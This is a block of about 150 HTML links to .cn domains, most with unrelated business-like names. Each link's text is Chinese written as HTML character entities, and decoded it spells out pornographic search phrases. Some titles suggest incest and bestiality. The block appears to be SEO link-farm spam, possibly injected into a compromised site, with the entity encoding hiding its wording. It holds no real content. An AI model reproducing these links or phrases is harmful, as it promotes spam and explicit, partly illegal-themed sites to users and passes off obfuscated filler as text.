<a href="http://yiuteungmansion.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://controlsystem.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hotcast.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://shengjianglu.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://ahbss.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lanxer.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://cakehao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://hwttk.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://facecat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://unqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://liyeblogs.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowtree.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b88p.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hinduism.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://hbshiyan.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n6943.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://menpan.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://martim.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://senzuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://investr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tezeng.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szdaxiao.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://duboku.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://koomov.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://umpal.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://11d78h.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://shezao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://v9mz.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hwir.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://8848look.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycsi.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cp47.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://gzy688.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aoobei.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://neichou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://zsd56.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://henhense.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://eastang.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kefui.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://g560.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://w7662.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lirenjiuye.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://fl957.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glfood.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
